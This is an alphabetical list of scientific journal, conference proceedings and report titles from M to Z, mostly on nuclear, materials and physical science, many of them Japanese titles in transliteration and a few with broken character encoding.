Maku
Marine Chemistry
Marine Engineering
Marine Geology
Marine Pollution Bulletin
Marine Technology Society Journal
Mass Spectrometry (Internet)
Mass Spectrometry Letters
Materia
Material Evaluation by X-Ray and Neutron Diffraction
Material Stage
Materialia
Materials
Materials Characterization
Materials Chemistry and Physics
Materials Horizons
Materials Issues for Generation IV Systems
Materials Letters
Materials Research Bulletin
Materials Research Express (Internet)
Materials Research Letters (Internet)
Materials Science \& Engineering A
Materials Science \& Engineering B
Materials Science \& Engineering C
Materials Science and Technology
Materials Science in Semiconductor Processing
Materials Sciences and Applications
Materials Today
Materials Today Communications (Internet)
Materials Today Energy (Internet)
Materials Today Physics (Internet)
Materials Transactions
Materials \& Design
Materials and Corrosion
Mathematical Geosciences
Mathematics and Computation, Reactor Physics and Environmental Analysis in Nuclear Applications
Mathematics and Computers in Simulation
Measurement
Measurement Science and Technology
Mechanical Engineering Journal (Internet)
Mechanical Engineering Letters (Internet)
Mechanical Engineering Reviews (Internet)
Medical Imaging Technology
Medical Physics
Meintenansu
Melatonin; From Molecules to Therapy
Memoirs of the SR Center Ritsumeikan University
Meruko Kanri Kaikei Kenkyu
Meson
Mesubaua Bunko Kenkyu
Metabolomics
Metallurgical and Materials Transactions A
Metals
Metals and Materials International
Meteoritics \& Planetary Science
Microbial Ecology
Microbiology
Microbiology Resource Announcements (Internet)
Microchemical Journal
Microelectronic Engineering
Microelectronics Reliability
Micron
Microorganisms (Internet)
Microporous and Mesoporous Materials
Microscopy
Microscopy Research and Technique
Microscopy and Microanalysis
Microsystem Technologies
Minerals (Internet)
Minerals Engineering
Minimally Invasive Therapy and Allied Technologies
Mirai
Mirai Zairyo
Mitsubishi Juko Giho
Mizuho Joho Soken Giho (Internet)
Mizunamishi Kaseki Hakubutsukan Kenkyu Hokoku
Modelling and Simulation in Materials Science and Engineering
Modern Environmental Science and Engineering
Modern Physics Letters A
Modern Physics Letters B
Molecular Crystals and Liquid Crystals
Molecular Mechanisms for Radiation-Induced Cellular Response and Cancer Development
Molecular Microbiology
Molecular Physics
Molecular Plant-Microbe Interactions
Molecular Science (Internet)
Molecular Science (ƒCƒ“ƒ^[ƒlƒbƒg)
Molecular Simulation
Molecules (Internet)
Mombu Kagaku Jiho
Monthly Notices of the Royal Astronomical Society
Mukizai NOW
Multiscale Modeling \& Simulation
Mutation Research; Fundamental and Molecular Mechanisms of Mutagenesis
Mutation Research; Genetic Toxicology And Environmental Mutagenesis
Mutation Research; Reviews in Mutation Research
N-current
NDT \& E International
NEA News
NEW DIAMOND
NIMS Bisai Kozo Kaiseki Purattofuomu Riyo Hokokusho (Internet)
NIMS”÷×\‘¢‰ðÍƒvƒ‰ƒbƒgƒtƒH[ƒ€—˜—p•ñ‘(Internet)
NL Dayori
NL‚¾‚æ‚è
NPG Asia Materials
NSL News Letter
NTEC-2024-3001
NUMO-TR-25-03
NUMO-TR-25-03; ‹ZpŠJ”­¬‰ÊŠT—v2024
Nagare
Naibumpitsu Gazo Kensa, Shindan Manyuaru
Nano Letters
Nano Research
Nanomaterials (Internet)
Nanophotonics and Nanofabrication
Nanoscale
NanotechJapan Bulletin (Internet)
NanotechJapan Bulletin (ƒCƒ“ƒ^[ƒlƒbƒg)
Nanotechnology
National Science Review
Nature
Nature Astronomy (Internet)
Nature Chemical Biology
Nature Chemistry
Nature Communications (Internet)
Nature Energy (Internet)
Nature Geoscience
Nature Materials
Nature Microbiology (Internet)
Nature Photonics
Nature Physics
Nature Reviews Earth \& Environment (Internet)
Nature Reviews Physics (Internet)
Nendo Kagaku
Nenryo Denchi
Netsu Bussei
Netsu Shori
Netsu Sokutei
Neural Computation
Neuropathology
Neuroscience Letters
Neutron News
Neutron Stars; The Aspect of High Density Matter, Equations of State and Observables
New Astronomy Reviews
New Glass
New Journal of Chemistry
New Journal of Physics (Internet)
New Physics; Sae Mulli
New Phytologist
Nihon AEM Gakkai-Shi
Nihon Aisotopu Kyokai Homu Peji (Internet)
Nihon Bacharu Riaritei Gakkai Rombunshi
Nihon Bokin Bobai Gakkai-Shi
Nihon Butsuri Gakkai-Shi
Nihon Chinetsu Gakkai-Shi
Nihon Denshi Nyusu
Nihon Dojo Hiryo Gaku Zasshi
Nihon Enerugi Gakkai Kikan-Shi Enerumikusu
Nihon Enerugi Gakkai-Shi
Nihon Gasu Tabin Gakkai-Shi
Nihon Gazo Igaku Zasshi
Nihon Genshiryoku Gakkai Homu Peji (Internet)
Nihon Genshiryoku Gakkai Kaku Nenryo Bukai Homu Peji (Internet)
Nihon Genshiryoku Gakkai Keisan Kagaku Gijutsu Bukai Nyusu Reta (Internet)
Nihon Genshiryoku Gakkai Netsu Ryudo Bukai Nyusu Reta (Internet)
Nihon Genshiryoku Gakkai Suikagaku Bukai Bukaiho, 7 (Internet)
Nihon Genshiryoku Gakkai Wabun Rombunshi (Internet)
Nihon Genshiryoku Gakkai-Shi ATOMO$\Sigma$
Nihon Gomu Kyokai-Shi
Nihon Gunshuku Gakkai Nyusu Reta
Nihon Hoken Butsuri Gakkai Homu Peji (Internet)
Nihon Hoken Butsuri Gakkai Newsletter (Internet)
Nihon Hoken Butsuri Gakkai Senmon Kenkyukai Hokokusho Shirizu (Internet)
Nihon Hoshasen Anzen Kanri Gakkai-Shi
Nihon Hoshasen Gijutsu Gakkai Zasshi
Nihon Hoshasen Jiko, Saigai Igakkai Zasshi
Nihon Hozen Gakkai Dai-21-Kai Gakujutsu Koenkai Yoshishu
Nihon Ion Kokan Gakkai-Shi
Nihon Jishin Kogakkai Rombunshu (Internet)
Nihon Jishin Kogakkai-Shi
Nihon Joho Keiei Gakkai-Shi
Nihon Juki Gakkai Kenkyukai Shiryo
Nihon Kaisui Gakkai-Shi
Nihon Kaze Kogakkai-Shi
Nihon Keisan Kogakkai Rombunshu (Internet)
Nihon Kenchiku Gakkai Gijutsu Hokokushu
Nihon Kenchiku Gakkai Kozokei Rombunshu
Nihon Kenko Kaihatsu Zasshi
Nihon Kessho Gakkai-Shi
Nihon Kessho Seicho Gakkai-Shi
Nihon Kikai Gakkai 2025-Nendo Nenji Taikai Koen Rombunshu (Internet)
Nihon Kikai Gakkai Doryoku Enerugi Shisutemu Bumon Nyusu Reta
Nihon Kikai Gakkai Rombunshu (Internet)
Nihon Kikai Gakkai-Shi
Nihon Kinzoku Gakkai-Shi
Nihon Koku Uchu Gakkai Rombunshu (Internet)
Nihon Kompyuta Geka Gakkai-Shi
Nihon Konsoryu Gakkai Nenkai Koenkai 2010 Koen Rombunshu
Nihon Mizu Shori Seibutsu Gakkai-Shi
Nihon Nogei Kagakkai-Shi
Nihon Onsen Kiko Butsuri Igakukai Zasshi
Nihon Oyo Suri Gakkai Rombunshi
Nihon Ratekkusu Arerugi Kenkyukai Kaishi
Nihon Reza Igakkai-Shi
Nihon Risuku Kenkyu Gakkai-Shi (Internet)
Nihon Robotto Gakkai-Shi
Nihon Ryokka Kogakkai-Shi
Nihon Sakumotsu Gakkai Tohoku Shibu Kaiho
Nihon Sanshigaku Zasshi
Nihon Seiri Jinrui Gakkai-Shi
Nihon Senpaku Kaiyo Kogakkai Rombunshu
Nihon Setchaku Gakkai-Shi
Nihon Shashin Gakkai-Shi
Nihon Shiruku Gakkai-Shi
Nihon Shokuhin Kagaku Kogakkai-Shi
Nihon Shokuhin Kogyo Gakkai-Shi
Nihon Sochi Gakkai-Shi
Nihon Suchi Ryutai Rikigakkai-Shi
Nihon Suimon Kagakkai-Shi
Nihon Zairyo Gakkai Dai-58-Kai X Sen Zairyo Kyodo Ni Kansuru Shimpojiumu Koen Rombunshu
Nihon Zairyo Kyodo Gakkai-shi
Nihongogaku
Nihonkai Shimbun
Nikkei Saiensu
Ningen Kankyogaku Kenkyu
Ningen Kogaku
Ningen Seikatsu Bunka Kenkyu (Internet)
Nogyo Kikai Gakkai-shi
Nogyo Noson Kogakkai Rombunshu
Nohon Sakyu Gakkai-Shi
Noizu Za Ribaibaru
Nondestructive Testing and Evaluation
Nonlinear Theory and Its Applications, IEICE (Internet)
Nuclear Back-end and Transmutation Technology for Waste Disposal
Nuclear Corrosion Science and Engineering
Nuclear Data Newsletter (Internet)
Nuclear Data Sheets
Nuclear Energy Agency, Nuclear Science Committee, 2000 Nov.
Nuclear Engineering International
Nuclear Engineering and Design
Nuclear Engineering and Technology
Nuclear Fusion
Nuclear Hydrogen Production Handbook
Nuclear Instruments and Methods in Physics Research A
Nuclear Instruments and Methods in Physics Research B
Nuclear Materials Letters (Internet)
Nuclear Materials Letters (ƒCƒ“ƒ^[ƒlƒbƒg)
Nuclear Materials and Energy (Internet)
Nuclear Medicine and Biology
Nuclear Physics A
Nuclear Physics B
Nuclear Physics News
Nuclear Physics Review
Nuclear Power; Deployment, Operation and Sustainability (Internet)
Nuclear Reactors
Nuclear Reactors, Nuclear Fusion and Fusion Engineering
Nuclear Science and Engineering
Nuclear Science and Techniques
Nuclear Technology
Nuclear and Particle Physics Proceedings
Nucleic Acids Research
Nukleonika
Numerical Simulations (Internet)
Numerical Simulations of Physical and Engineering Processes
O plus E
OMICRON Nanotechnology Newsletter
Obayashigumi Gijutsu Kenkyushoho (CD-ROM)
Ocean Science Journal
Okan
Onsen Kagaku
Open Applied Physics Journal (Internet)
Opereshonzu, Risachi
Optical Engineering
Optical Materials
Optical Materials Express (Internet)
Optical Review
Optics Communications
Optics Express (Internet)
Optics Letters
Optics \& Laser Technology
Optics and Lasers in Engineering
Oputoronikusu
Oreo Saiensu
Organic Geochemistry
Organic Letters
Origins of Life and Evolution of Biospheres
Oxidation of Metals
Oyo Butsuri
Oyo Chishitsu
Oyo Rikigaku Rombunshu
Oyo Sugaku Godo Kenkyu Shukai Hokokushu
Oyo Suri
PLOS Computational Biology
PLOS ONE (Internet)
PNAS NEXUS (Internet)
PSE Book
Pacific Oceanography
Packaging, Transport, Storage \& Security of Radioactive Material
Pakistan Journal of Zoology
Pakkupia
Palaeogeography, Palaeoclimatology, Palaeoecology
Parallel Computing
Parallel, Distributed and Grid Computing for Engineering
Perspectives in Science (Internet)
Petorotekku
Philippine Journal of Science
Philosophical Magazine
Philosophical Magazine Letters
Photochem (Internet)
Photochemistry and Photobiology
Photon Factory News
Photonics (Internet)
Physica A
Physica B; Condensed Matter
Physica C
Physica E
Physica Medica; European Journal of Medical Physics
Physica Scripta
Physica Status Solidi (A)
Physica Status Solidi (B)
Physica Status Solidi (C)
Physica Status Solidi; Rapid Research Letters
Physical Chemistry Chemical Physics
Physical Review A
Physical Review Accelerators and Beams (Internet)
Physical Review Applied (Internet)
Physical Review B
Physical Review C
Physical Review D
Physical Review E
Physical Review Letters
Physical Review Materials (Internet)
Physical Review Research (Internet)
Physical Review X
Physical Sciences and Technology
Physical and Engineering Sciences in Medicine
Physics (Internet)
Physics Education
Physics Examination and Testing
Physics Letters A
Physics Letters B
Physics Open (Internet)
Physics Procedia
Physics Reports; A Review Section of Physics Letters
Physics and Chemistry of Minerals
Physics and Chemistry of the Earth
Physics in Medicine \& Biology
Physics of Atomic Nuclei
Physics of Fluids
Physics of Plasmas
Physics of the Earth and Planetary Interiors
Physics-Uspekhi
Phytochemistry
Plant Biotechnology
Plant Cell
Plant Cell Reports
Plant Journal
Plant Molecular Biology
Plant Physiology
Plant Science
Plant Signaling \& Behavior (Internet)
Plant and Soil
Plant, Cell \& Environment
Planta
Plants (Internet)
Plasma Chemistry and Plasma Processing
Plasma Devices and Operations
Plasma Physics Reports
Plasma Physics and Controlled Fusion
Plasma Science and Technology
Plasma and Fusion Research (Internet)
Plasmas \& Ions
Plasmid
Plasmonics
Plutonium
Polar Data Journal (Internet)
Polyhedron
Polymer
Polymer Degradation and Stability
Polymer International
Polymer Journal
Polymers (Internet)
Polymers for Advanced Technologies
Porima Daijesuto
Powder Diffraction
PowerPlant Chemistry
Problems of Atomic Science and Technology
Procedia Chemistry
Procedia Computer Science
Procedia Earth and Planetary Science
Procedia Engineering
Procedia Materials Science
Proceedings in Radiochemistry
Proceedings of 10th Workshop on Computational Fluid Dynamics for Nuclear Reactor Safety (CFD4NRS-10) (Internet)
Proceedings of 11th European Review Meeting on Severe Accident Research Conference (ERMSAR 2024) (Internet)
Proceedings of 12th International Conference on Nuclear Criticality Safety (ICNC2023) (Internet)
Proceedings of 13th International Conference on Heavy Ion Accelerator Technology (HIAT 2015) (Internet)
Proceedings of 13th Korea-Japan Symposium on Nuclear Thermal Hydraulics and Safety (NTHAS13) (Internet)
Proceedings of 14th IAEA Technical Meeting on Energetic Particles in Magnetic Confinement Systems (Internet)
Proceedings of 14th International Topical Meeting on Nuclear Reactor Thermal-Hydraulics, Operation, and Safety (NUTHOS-14) (Internet)
Proceedings of 15th International Conference on Flow Dynamics (ICFD 2018) (USB Flash Drive)
Proceedings of 15th International Congress of the International Radiation Protection Association (IRPA-15) (Internet)
Proceedings of 15th International Congress on the Chemistry of Cement (ICCC 2019) (Internet)
Proceedings of 15th Workshop on Shielding aspects of Accelerators, Targets, and Irradiation Facilities (SATIF-15) (Internet)
Proceedings of 16th International Particle Accelerator Conference (IPAC25) (Internet)
Proceedings of 18th International Conference on Accelerator and Large Experimental Physics Control Systems (ICALEPCS 2021) (Internet)
Proceedings of 2023 International Congress on Advanced in Nuclear Power Plants (ICAPP 2023) (Internet)
Proceedings of 2025 International Congress on Advances in Nuclear Power Plants (ICAPP 2025) (Internet)
Proceedings of 21st International Conference on Environmental Degradation of Materials in Nuclear Power Systems - Water Reactors (Internet)
Proceedings of 21st International Solvent Extraction Conference (ISEC 2017) (Internet)
Proceedings of 21st International Topical Meeting on Nuclear Reactor Thermal Hydraulics (NURETH-21) (Internet)
Proceedings of 21st Pacific Basin Nuclear Conference (PBNC 2018) (USB Flash Drive)
Proceedings of 32nd Linear Accelerator Conference (LINAC 2024) (Internet)
Proceedings of 34th International Microprocesses and Nanotechnology Conference (MNC 2021) (CD-ROM)
Proceedings of 3rd International Conference on Particle Physics and Astrophysics (ICPPA 2017) (Internet)
Proceedings of 40th International Conference on Infrared, Millimeter, and Terahertz Waves (IRMMW-THz 2015) (USB Flash Drive)
Proceedings of 53rd US Rock Mechanics/Geomechanics Symposium (USB Flash Drive)
Proceedings of 56th Annual Meeting on Hot Laboratories and Remote Handling (HOTLAB 2019) (Internet)
Proceedings of 5th ISRM Young Scholars' Symposium on Rock Mechanics and International Symposium on Rock Engineering for Innovative Future (YSRM 2019 and REIF 2019) (USB Flash Drive)
Proceedings of 65th Annual Meeting of the Institute of Nuclear Materials Management (Internet)
Proceedings of 7th International Beam Instrumentation Conference (IBIC 2018) (Internet)
Proceedings of 8th International Congress on Laser Advanced Materials Processing (LAMP 2019) (Internet)
Proceedings of 8th International Symposium on Materials Testing Reactors (ISMTR-8) (Internet)
Proceedings of Annual Congress of the European Federation of Corrosion (EUROCORR 2018) (USB Flash Drive)
Proceedings of Annual Topical Meeting on Reactor Fuel Performance (TopFuel 2018) (Internet)
Proceedings of Asian Symposium on Risk Assessment and Management 2025 (ASRAM 2025) (Internet)
Proceedings of European Research Reactor Conference 2020 (RRFM 2020) (Internet)
Proceedings of INMM \& ESARDA Joint Annual Meeting 2023 (Internet)
Proceedings of INMM \& ESARDA Joint Virtual Annual Meeting (Internet)
Proceedings of International Conference on Environmental Remediation and Radioactive Waste Management (ICEM2023) (Internet)
Proceedings of International Conference on Fast Reactors and Related Fuel Cycles; Sustainable Clean Energy for the Future (FR22) (Internet)
Proceedings of International Conference on Mathematics and Computational Methods Applied to Nuclear Science and Engineering (M\&C 2023) (Internet)
Proceedings of International Conference on Mathematics and Computational Methods Applied to Nuclear Science and Engineering (M\&C 2025) (Internet)
Proceedings of International Conference on Nuclear Fuel Cycle (GLOBAL2024) (Internet)
Proceedings of International Conference on Nuclear Fuel Cycle; Sustainable Energy Beyond the Pandemic (GLOBAL 2022) (Internet)
Proceedings of International Conference on Physics of Reactors (PHYSOR 2024) (Internet)
Proceedings of International Conference on Topical Issues in Nuclear Installation Safety; Strengthening Safety of Evolutionary and Innovative Reactor Designs (TIC 2022) (Internet)
Proceedings of International Conference on the Management of Spent Fuel from Nuclear Power Reactors 2019 (Internet)
Proceedings of International Topical Meetings on Advances in Thermal Hydraulics (ATH 2022) (Internet)
Proceedings of International Topical Workshop on Fukushima Decommissioning Research 2024 (FDR2024) (Internet)
Proceedings of International Waste Management Symposia 2021 (WM2021) (CD-ROM)
Proceedings of Probabilistic Safety Assessment and Management \& Asian Symposium on Risk Assessment and Management (PSAM17 \& ASRAM2024) (Internet)
Proceedings of Science (Internet)
Proceedings of Specialist Workshop on Advanced Instrumentation and Measurement Techniques for Nuclear Reactor Thermal-Hydraulics and Severe Accidents (SWINTH-2024) (USB Flash Drive)
Proceedings of Technical Meeting on State-of-the-art Thermal Hydraulics of Fast Reactors (Internet)
Proceedings of Waste Management Conference 2025 (WM2025) (Internet)
Proceedings of Waste Management Conference 2025 (WM2025) (Internet))
Proceedings of Waste Management Symposia 2024 (WM2024) (Internet)
Proceedings of Workshop on Fuel Performance Assessment and Behaviour for Liquid Metal Cooled Fast Reactors (Internet)
Proceedings of the ASME 2025 Pressure Vessels \& Piping Conference (PVP2025) (Internet)
Proceedings of the Bulgarian Academy of Sciences
Proceedings of the IEEE
Proceedings of the Institution of Mechanical Engineers, Part O; Journal of Risk and Reliability
Proceedings of the National Academy of Sciences of the United States of America
Progress in Earth and Planetary Science (Internet)
Progress in Nuclear Energy
Progress in Nuclear Science and Technology (Internet)
Progress in Particle and Nuclear Physics
Progress in Photovoltaics; Research and Applications
Progress in Surface Science
Progress in Theoretical Chemistry and Physics
Progress of Earth and Planetary Science (Internet)
Progress of Theoretical and Experimental Physics (Internet)
Protein Expression and Purification
Protein Journal
Protein Science
Proteins; Structure, Function, and Bioinformatics
Publications of the Astronomical Society of Australia
Purasuchikkusu
Purazuma Genshi Bunshi Katei Handobukku
Purazuma Oyo Kagaku
Purazuma Shindan No Kiso To Oyo
Purazuma, Kaku Yugo Gakkai-Shi
Pure and Applied Chemistry
Pure and Applied Geophysics
Purojekuto Manejimento Gakkai-Shi
Purosesu Sangyo Muke Shimyureta Shuran
Quantum Beam Science (Internet)
Quantum Electronics
Quaternary Geochronology
Quaternary International
Quaternary Science Reviews
Questions of Atomic Science and Technology, 2
Questions of Atomic Science and Technology; Series the Thermonuclear Fusion, 1
Questions of Atomic Science and Technology; Series the Thermonuclear Fusion, 2
RANDEC Nyusu
RANDECƒjƒ…[ƒX
RIST News
ROBOMECH Journal (Internet)
RSC Advances (Internet)
RSC Applied Interfaces (Internet)
RSC Sustainability (Internet)
Radiation (Internet)
Radiation Effects and Defects in Solids
Radiation Environment and Medicine
Radiation Measurements
Radiation Monitoring and Dose Estimation of the Fukushima Nuclear Accident
Radiation Physics and Chemistry
Radiation Protection
Radiation Protection Dosimetry
Radiation Research
Radiation Safety Management
Radiation and Environmental Biophysics
Radiocarbon
Radiochemistry
Radiochimica Acta
Radioisotopes
Radiological Physics and Technology
Radiology
Radioprotection
Radiotherapy and Oncology
Raifu Sapoto
Raiken
Reactive and Functional Polymers
Reametaru Binran, 3
Reametaru, Kisho Kinzoku Risaikuru Gijutsu No Saisentan
Recent Advances in Parallel Virtual Machine and Message Passing Interface
Recent Advances in Quarks Research
Recent Contributions to Physics
Recent Research Developments in Nucleosides and Nucleotides, 2
Recent Research Developments in Physics, 3
Recent Trends in Radiation Chemistry
Recrystallization
Reito
Rekishi Jishin
Reliability Engineering \& System Safety
Remote Sensing
Rendiconti Lincei. Scienze Fisiche e Naturali
Renewable and Sustainable Energy Reviews
Reports of Research Institute for Applied Mechanics, Kyushu University
Reports on Progress in Physics
Reproduction in Domestic Animals
Research Advances in Nucleic Acids Research
Research \& Development in Material Science (Internet)
Research and Development in Neutron Capture Therapy
Research on Chemical Intermediates
Results in Earth Sciences (Internet)
Results in Engineering (Internet)
Results in Materials (Internet)
Review of Polarography
Review of Scientific Instruments
Reviews of Accelerator Science and Technology
Reviews of Modern Physics
Reviews on Advanced Materials Science
Reza Kako Gakkai-Shi
Reza Kenkyu
Reza, Kurosu
Rigaku Janaru
Rikusuigaku Zasshi
Rinsho Hoshasen
Risk Analysis
Risukugaku Kenkyu
Robotica
Robotto
Robutsuri No Kenkyu (Internet)
Rock Engineering and Rock Mechanics; Structures in and on Rock Masses
Rock Mechanics Bulletin (Internet)
Rock Mechanics and Rock Engineering
Rodo Anzen Eisei Kenkyu
Romanian Reports in Physics
Ryusan To Kogyo
SABRAO Journal of Breeding and Genetics
SCIaS
SKB TR-20-17
SKB TR-21-09
SOLA (Scientific Online Letters on the Atmosphere) (Internet)
SPIN
SPring-8 Riyosha Joho
SPring-8/SACLA Research Frontiers 2024 (Internet)
SPring-8/SACLA Riyo Kenkyu Seikashu (Internet)
SPring-8/SACLA—˜—pŒ¤‹†¬‰ÊW(ƒCƒ“ƒ^[ƒlƒbƒg)
SPring-8—˜—pŽÒî•ñ
Sabo Gakkai-Shi
Safe Decommissioning for Nuclear Activities
Saigai Taisaku Zensho, 2
Saikuru Kiko Giho
Saishin Jikken Shinku Gijutsu Soran
Saishin Kaku Nenryo Kogaku; Kodoka No Genjo To Tembo
Saishin Nenryo Denchi Buzai; Sono Saisentan Gijutsu To Shinraisei Hyoka
Sangyo Kunren
Sangyo Oyo Kogakukai Rombunshi
Sangyo To Denki
Sangyo To Kankyo
Sanshi, Konchu Biotekku
Sato Kogyo Gijutsu Kenkyushoho
Science
Science Academy of Tsukuba
Science Advances (Internet)
Science Bulletin
Science China; Chemistry
Science China; Physics, Mechanics \& Astronomy
Science China; Technological Sciences
Science Talks (Internet)
Science and Culture
Science and Technology of Advanced Materials
Science and Technology of Advanced Materials; Methods (Internet)
Science and Technology of High Pressure
Science and Technology of Nuclear Installations
Science of Flavonoids
Science of the Total Environment
Scientia Horticulturae
Scientific Data (Internet)
Scientific Reports (Internet)
Scientometrics
Scripta Materialia
Securing the Safe Performance of Graphite Reactor Cores
Sedimentary Geology
Sedimentology
Seibutsu Butsuri
Seimitsu Kogakkai-Shi
Seitai No Kagaku
Seitai Zairyo
Sekitan, Tanso Shigen Riyo Gijutsu Dai-148-Iinkai, Dai-107-Kai Kenkyukai Shiryo
Sekiyu Gijutsu Kyokai-shi (CD-ROM)
Semento, Konkurito
Semento, Konkurito Rombunshu
Semiconductor Science and Technology
Semina Tsushin
Senmon Toshokan
Sensors (Internet)
Sensors and Actuators B; Chemical
Sensors and Materials
Separation Science and Technology
Separation and Purification Technology
Separations (Internet)
Seramikkusu
Shakai Anzengaku Kenkyu
Shakai Gijutsu Kenkyu Rombunshu
Shakai Keizai Kenkyu
Shape Memory and Superelasticity
Shashin Sokuryo To Rimoto Senshingu
Shigen Chishitsu
Shigen Kankyo Taisaku
Shigen, Sozai Koenshu (Internet)
Shiki
Shikizai Kyokai-Shi
Shimazu Hyoron
Shimonitamachi Shizenshikan Kenkyu Hokoku
Shimyureshon
Shindo Gijutsu
Shingaku Giho
Shinku Janaru
Shinrin Sogo Kenkyusho Kenkyu Hokoku
Shiseki "Suzu Tokigama Ato" Kuni Shitei Kinen Shimpojiumu Hokokusho
Shisutemu Seigyo Joho Gakkai Rombunshi
Shitsuryo Bunseki
Shizuoka Daigaku Chikyu Kagaku Kenkyu Hokoku
Shoku To Kenko No Koanzenka; Sakkin, Mekkin, Shodoku, Fukasseika, Yugaibutsu Jokyo Gijutsu
Shokubai
Shokuhin Eiseigaku Zasshi
Shokuhin No Hoso
Shokuhin Ryutsu Gijutsu
Shokuhin Shosha
Shototsu
Shuninsha Nyusu
Silicon Carbide
Small
Small Methods
Soft Matter
Software Biology
Software X (Internet)
Sofuto, Dorinku Gijutsu Shiryo
Soil (Internet)
Soil Science
Soil Science and Plant Nutrition
Soil and Sediment Contamination
Solar Energy Materials and Solar Cells
Solid State Communications
Solid State Ionics
Solid State Sciences
Solvent Extraction Research and Development, Japan
Solvent Extraction and Ion Exchange
Sosei To Kako
Soshiki Baiyo Kenkyu
Soybean Physiology and Biochemistry
Space Science Reviews
Space Weather
Spectrochimica Acta, Part A
Spectrochimica Acta, Part B
SpringerPlus (Internet)
Stability and Buffering Capacity of the Geosphere for Long-term Isolation of Radioactive Waste; Application to Crystalline Rock
Starch
State-of-the-Art Program on Compound Semiconductors XLI and Nitride and Wide Bandgap Semiconductors for Sensors, Photonics, and Electronics V
Statistics in Practice - Measuring \& Managing (Proceedings of IFLA Satellite Conference)
Steel Research International
Stoichiometry and Materials Science; When Numbers Matter
Structural Materials for Generation IV Nuclear Reactors
Structure
Sugaku Semina
Sui Kankyo Gakkai-Shi
Sui Kogaku Rombunshu (CD-ROM)
Suido Koron
Suido Kyokai Zasshi
Suiso Enerugi Gijutsu No Tenkai
Suiso Enerugi Shisutemu
Suiso Seizo, Kyuzo, Chozo Zairyo To Anzenka
Sumato Purosesu Gakkai-Shi
Supa Kompyuteingu Nyusu
Supercomputing Frontiers and Innovations
Superconductor Science and Technology
Supercritical-Pressure Light Water Cooled Reactors
Superlattices and Microstructures
Surface Review and Letters
Surface Science
Surface \& Coatings Technology
Surface and Interface Analysis
Surfaces (Internet)
Surfaces and Interfaces (Internet)
Surgical Endoscopy
Suri Kagaku
Sustainable Energy \& Fuels (Internet)
Symmetry (Internet)
Synthetic Metals
Tabo Kikai
Taikabutsu
Taiki Denki Gakkai-Shi
Talanta
Tampakushitsu Kakusan Koso
Tanso
Techno Marine
Techno innovation
Techno net
Tectonophysics
Teion Kagaku
Teion Kogaku
Teion Seibutsu Kogakkai-Shi
Tenki
Tetrahedron
Tetsu To Hagane
The Grey Journal; An International Journal on Grey Literature
The Horticulture Journal
The IV International Scientific Forum "Nuclear Science and Technologies"; AIP Conference Proceedings 3020
The Journal of the Institute of Image Electronics Engineers of Japan
Theoretical Chemistry Accounts
Theoretical and Applied Genetics
Theoretical and Applied Mechanics Japan
Theory in Biosciences
Theory of Fusion Plasmas
Theory of Fusion Plasmas, ISPP17
Theory of Fusion Plasmas, ISPP21
Thermal Science and Engineering
Thermo (Internet)
Thermochimica Acta
Thermodynamics, Solubility and Environmental Issues
Thin Solid Films
Tohoku Daigaku Tagen Busshitsu Kagaku Kenkyujo Sozai Kogaku Kenkyu Iho
Tokai Daigaku Kaiyo Kenkyujo Kenkyu Hokoku
Tokai Daigaku Kiyo Rigakubu
Tokai Noa Tsushin
Tokei Joho
Tokei Suri
Tokei Suri Kenkyusho Kyodo Kenkyu Ripoto 138
Tokoton Yasashi Kakuyugo Enerugi No Hon
Tokyo Daigaku Aisotopu Sogo Senta Nyusu
Tokyo Daigaku Kogakubu Sogo Shikenjo Nempo
Tokyo Toshi Daigaku Genshiryoku Kenkyusho Kenkyushoho
Tonneru Kogaku Hokokushu (CD-ROM)
Tonneru Kogaku Rombunshu
Tonneru To Chika
Topics in Catalysis
Toshokan Joho Medeia Kenkyu
Toshokan Zasshi
Toshokan, Akaibuzu Towa Nanika
Toshokankai
Toso Gijutsu
Toyama Daigaku Suiso Doitai Kagaku Kenkyu Senta Kenkyu Hokoku
Transactions of the 28th International Conference on Structural Mechanics in Reactor Technology (SMiRT28) (Internet)
Transactions of the American Nuclear Society
Transactions of the Indian National Academy of Engineering (Internet)
Transactions of the Japan Society for Aeronautical and Space Sciences, Aerospace Technology Japan (Internet)
Transactions of the Magnetics Society of Japan
Trends in Microbiology
Trends in Physical Chemistry
Tribology International
Tribology Letters
Tsuchi To Biseibutsu
Tsuchi To Kiso
Tunnelling and Underground Space Technology
Uchu
Ultramicroscopy
Ultrasonics
Umi No Kenkyu
Umi To Sora
Universe (Internet)
Uran No Kagaku (I); Kiso To Oyo
Uran No Kagaku (II); Hoho To Jissen
Vacuum
Vacuum and Surface Science
Vadose Zone Journal (Internet)
Visual Computer
Visualization of Mechanical Processes (Internet)
Viva Origino
VizJournal
WEAR
Waste Management
Water (Internet)
Water Research
Water Resources Research
Water Science and Technology
Water, Air, and Soil Pollution
Welding in the World
Women's voice
World Academy of Science, Engineering and Technology
World Journal of Engineering and Technology
World Journal of Nuclear Science and Technology
X-Ray Spectrometry
X-ray Structure Analysis Online (Internet)
X-sen Ketsuzo Kogaku Nyuzu Reta
XüŒ‹‘œŒõŠwƒjƒ…[ƒYƒŒƒ^[
Yakugaku Zasshi
Yodenshi Kagaku
Yogyo Kyokia-Shi
Yomiuri Shimbun
Yosetsu Gakkai Rombunshu (Internet)
Yosetsu Gakkai-Shi
Yosetsu Gijutsu
Yoyuen Oyobi Koon Kogaku
Yu, Sei, Jin
Yukuatsu Gijutsu
Yuragi To Seitai Kino
Zairyo
Zairyo Gijutsu
Zairyo No Kagaku To Kogaku
Zairyo Shiken Gijutsu
Zairyo To Kankyo
Zairyo To Purosesu (CD-ROM)
Zeitschrift f\"ur Kristallographie; Crystalline Materials
Zeitschrift f\"ur Naturforschung, A
Zeitschrift f\"ur Naturforschung, C
Zeitschrift f\"ur Physikalische Chemie
Zeoraito
Zirconium in the Nuclear Industry; 20th International Symposium (ASTM STP 1645)
Zukai, Saisentan Ion Kokan Gijutsu No Subete
arXiv.org (Internet)
bioRxiv (Internet)
bit
e-Journal of Surface Science and Nanotechnology (Internet)
i-Net
iScience (Internet)
mBio
npj 2D Materials and Applications (Internet)
npj Computational Materials (Internet)
npj Heritage Science (Internet)
npj Materials Degradation (Internet)
npj Quantum Materials (Internet)
npj Spintronics (Internet)
‚¤‚¿‚ã‚¤
‚¦‚ñ‚¶‚É‚ Ring
‚µ‚å‚¤‚Æ‚Â
‚È‚ª‚ê
‚Ó‚¥‚ç‚Þ
‚Ô‚ñ‚¹‚«(ƒCƒ“ƒ^[ƒlƒbƒg)
‚Ü‚®‚Ë
‚Ü‚Ä‚è‚ 
